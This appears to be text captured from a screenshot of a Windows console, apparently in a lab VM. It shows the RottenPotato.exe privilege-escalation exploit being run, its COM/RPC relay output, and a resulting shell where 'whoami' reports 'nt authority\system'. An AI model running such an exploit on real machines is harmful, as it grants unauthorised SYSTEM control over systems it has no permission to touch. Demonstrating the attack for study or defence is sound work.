 C:\Users\vagrant\Desktop>RottenPotato.exe
COM -> bytes received: 116
RPC -> bytes Sent: 116
RPC -> bytes received: 84
COM -> bytes sent: 84
COM -> bytes received: 24
RPC -> bytes Sent: 24
RPC -> bytes received: 160
COM -> bytes sent: 160
COM -> bytes received: 144
RPC -> bytes Sent: 144
RPC -> bytes received: 306
COM -> bytes sent: 306
COM -> bytes received: 158
RPC -> bytes Sent: 158
RPC -> bytes received: 56
COM -> bytes sent: 56
Running C:\Windows\System32\cmd.exe with args
Auth result: 0
Return code: 0
Last error: 0
C:\Users\vagrant\Desktop>
C:\. Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>_